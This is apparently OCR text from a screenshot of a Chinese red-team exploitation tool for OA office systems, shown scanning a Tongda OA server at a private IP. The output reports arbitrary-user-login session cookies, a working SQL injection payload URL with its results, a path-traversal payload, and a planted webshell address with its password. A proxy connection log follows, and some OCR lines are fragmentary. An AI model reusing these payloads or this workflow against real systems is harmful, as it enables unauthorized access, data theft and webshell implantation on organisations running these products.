 192.168.52.30:8080
点 新手上路 常用网址 JD 京东商城
红蓝对抗重点OA系统漏洞利用工具增强版V2.3 by:琴音安全
代理 检查更新 设置
http://192.168.52.30:8080/
导入地址 一键检测
免责声明
指纹识别
通达OA
泛微OA
用友OA
万户OA
致远OA
启莱OA
智明OA
极限OA
红帆OA
新点OA
宏景OA
华天OA
一米OA
蓝凌OA
金蝶OA
信呼OA
金和OA
致翔OA
广联达OA
易宝OA
联达OA
九思OA
[+]http://192.168.52.30:8080存在通达OA v11.5 login_code.php 任意用户登录
Get Available COOKIE:PHPSESSID=1nm1emff5jffco7mj9lhqnfcp1; path=/
======================================================================
======================================================================
[+]http://192.168.52.30:8080存在通达OA v11.5（2017） login_code.php 任意用户登录
Get Available COOKIE:PHPSESSID=31r2bs9bjno0jctu2mn4enjua0; path=/
======================================================================
[-]http://192.168.52.30:8080不存在通达OA v11.5 swfupload_new.php SQL注入漏洞
[-]http://192.168.52.30:8080不存在通达OA v11.6 insert SQL注入漏洞
======================================================================
[+]http://192.168.52.30:8080存在通达OA v11.6 report_bi.func.php SQL注入漏洞
[ { "col": "td_oa", "target": "", "para": "root@::1" } ]
======================================================================
======================================================================
[+]http://192.168.52.30:8080存在通达OA v11.7 auth_mobi.php 在线用户登录漏洞
获取到cookie：PHPSESSID=31r2bs9bjno0jctu2mn4enjua0; path=/
[-]http://192.168.52.30:8080不存在通达OA 后台upload.php文件上传漏洞不存在通达OA v11.8 update.php 后台文件包含命令执行漏洞
======================================================================
[-]http://192.168.52.30:8080不存在通达OA v11.8api.ali.php 任意文件上传漏洞
[-]http://192.168.52.30:8080不存在通达OA v11.8 getway.php 远程文件包含漏洞
[-]http://192.168.52.30:8080不存在通达OA v11.6 print.php 任意文件删除漏洞
[-]http://192.168.52.30:8080不存在通达OA v2014 get_contactlist.php 敏感信息泄漏漏洞
======================================================================
[+]http://192.168.52.30:8080存在通达OA v2017 action_upload.php 任意文件上传漏洞
木马地址：http://192.168.52.30:8080/_doit.php 连接密码just
======================================================================
[-]http://192.168.52.30:8080不存在通达OA v2017 video_file.php 任意文件下载漏洞
======================================================================
[+]http://192.168.52.30:8080存在通达OA 2016网络智能办公系统 handle.php SQL注入漏洞
payload:http://192.168.52.30:8080/share/handle.php?_GET[module]=1%27+and+1={`=%27`+1}+and+1=0+union+select+(select/**/user())--+
%27
数据库用户查询结果为:{"status":"1","short_url":"http:\/\/192.168.52.30:8080\/share\/index.php?share_id=root@::1","img_url":"\/
share\/root@::1.png","title":"","content":""}
======================================================================
[-]http://192.168.52.30:8080不存在通达OA 网络智能办公系统前台SQL注入漏洞
======================================================================
[+]http://192.168.52.30:8080存在通达OA inc/package/down.php接口存在未授权访问漏洞
payload为:http://192.168.52.30:8080/inc/package/down.php?id=../../../cache/org
======================================================================
件(P) 日志(L) 视图(V) 帮助(H)
目标 时间/状态 规则 : 代理
统计
weekoa.exe *64 - 192.168.52.30:8080 关闭，636 字节已发送，447 字节
weekoa.exe *64 - 192.168.52.30:8080 打开通过代理 116.62.32.64:36222
weekoa.exe *64 - 192.168.52.30:8080 关闭，388 字节已发送，298 字节
weekoa.exe *64 - 192.168.52.30:8080 打开通过代理 116.62.32.64:36222
weekoa.exe *64 - 192.168.52.30:8080 关闭，481 字节已发送，271 字节
weekoa.exe *64 - 192.168.52.30:8080 打开通过代理 116.62.32.64:36222
weekoa.exe *64 - 192.168.52.30:8080 关闭，188 字节已发送，271 字节
weekoa.exe *64 - 192.168.52.30:8080 打开通过代理 116.62.32.64:36222
weekoa.exe *64 - 192.168.52.30:8080 关闭，566 字节已发送，327 字节
weekoa.exe *64 - 192.168.52.30:8080 打开通过代理 116.62.32.64:36222
weekoa.exe *64 - 192.168.52.30:8080 关闭，566 字节已发送，279 字节
weekoa.exe *64 - 192.168.52.30:8080 打开通过代理 116.62.32.64:36222
weekoa.exe *64 - 192.168.52.30:8080 关闭，359 字节已发送，7643 字节
weekoa.exe *64 - 192.168.52.30:8080 打开通过代理 116.62.32.64:36222
weekoa.exe *64 - 192.168.52.30:8080 关闭，586 字节已发送，1307 字节
weekoa.exe *64 - 192.168.52.30:8080 打开通过代理 116.62.32.64:36222
weekoa.exe *64 - 192.168.52.30:8080 关闭，169 字节已发送，310 字节
weekoa.exe *64 - 192.168.52.30:8080 打开通过代理 116.62.32.64:36222
weekoa.exe *64 - 192.168.52.30:8080 关闭，445 字节已发送，1580 字节
就绪